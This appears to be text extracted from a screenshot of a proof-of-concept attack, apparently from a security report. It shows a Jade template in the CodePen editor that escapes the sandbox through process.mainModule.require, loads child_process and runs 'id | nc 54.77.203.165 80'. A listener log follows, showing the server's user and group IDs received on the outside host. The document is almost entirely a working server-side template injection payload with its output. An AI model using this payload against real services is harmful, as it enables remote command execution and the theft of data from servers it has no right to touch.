 CODEPEN Save Settings Log In Sign Up
HTML (Jade) View Compiled CSS Tidy JavaScript Tidy
1 - var x = root.process 1 1
2 - x = x.mainModule.require
3 - x = x('child_process')
4 = x.exec('id | nc 54.77.203.165 80')
2. root@ip-172-31-39-220:/tmp/empty (ssh)
KeyboardInterrupt
[root@ip-172-31-39-220 empty]# clear && python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
54.191.119.205 - - [05/Jun/2015 06:35:38] code 400, message Bad request version ('groups=9999(app)')
54.191.119.205 - - [05/Jun/2015 06:35:38] "uid=9999(app) gid=9999(app) groups=9999(app)" 400 -